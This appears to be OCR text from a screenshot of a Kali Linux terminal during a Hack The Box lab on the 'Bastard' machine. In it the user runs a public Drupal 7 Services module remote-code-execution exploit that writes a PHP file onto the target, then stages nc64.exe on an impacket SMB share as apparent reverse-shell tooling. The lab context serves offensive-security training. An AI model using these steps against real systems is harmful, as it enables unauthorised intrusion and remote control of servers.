 CTF Box - Kali (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mozilla Firefox root@kali: ~ [root@kali: /home/kali/h... root@kali: /home/kali/ht... 11:04 PM
root@kali: /home/kali/htb/bastard/results/10.10.10.9
File Actions Edit View Help
(Run “touch ~/.hushlogin” to hide this message)
root@kali:/home/kali/htb/bastard/results/10.10.10.9# cd exploit/
root@kali:/home/kali/htb/bastard/results/10.10.10.9/exploit# ls
exploit.php MS15-051-KB3045171 ms15-051.zip rev.ps1 session.json user.json
root@kali:/home/kali/htb/bastard/results/10.10.10.9/exploit# rm *
rm: cannot remove 'MS15-051-KB3045171': Is a directory
root@kali:/home/kali/htb/bastard/results/10.10.10.9/exploit# ls
MS15-051-KB3045171
root@kali:/home/kali/htb/bastard/results/10.10.10.9/exploit# rm -fr MS15-051-KB3045171/
root@kali:/home/kali/htb/bastard/results/10.10.10.9/exploit# ls
root@kali:/home/kali/htb/bastard/results/10.10.10.9/exploit# searchsploit -m php/webapps/41564.php
Exploit: Drupal 7.x Module Services - Remote Code Execution
URL: https://www.exploit-db.com/exploits/41564
Path: /usr/share/exploitdb/exploits/php/webapps/41564.php
File Type: ASCII text, with CRLF line terminators
Copied to: /home/kali/htb/bastard/results/10.10.10.9/exploit/41564.php
root@kali:/home/kali/htb/bastard/results/10.10.10.9/exploit# ls
41564.php
root@kali:/home/kali/htb/bastard/results/10.10.10.9/exploit# mv 41564.php exploit.php
root@kali:/home/kali/htb/bastard/results/10.10.10.9/exploit# vim exploit.php
root@kali:/home/kali/htb/bastard/results/10.10.10.9/exploit# php exploit.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: http://10.10.10.9/exploit.php
root@kali:/home/kali/htb/bastard/results/10.10.10.9/exploit# cp /opt/nc/
Invoke-Kerberoast.ps1 nc64.exe nc.exe
root@kali:/home/kali/htb/bastard/results/10.10.10.9/exploit# cp /opt/nc/nc64.exe .
root@kali:/home/kali/htb/bastard/results/10.10.10.9/exploit# ls
exploit.php nc64.exe session.json user.json
root@kali:/home/kali/htb/bastard/results/10.10.10.9/exploit# python3 /opt/impacket/examples/smbserver.py share .
Impacket v0.9.22.dev1+20201112.141202.d1ced941 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[1] 1:bash*
ELEVATE
CYBER
Type here to search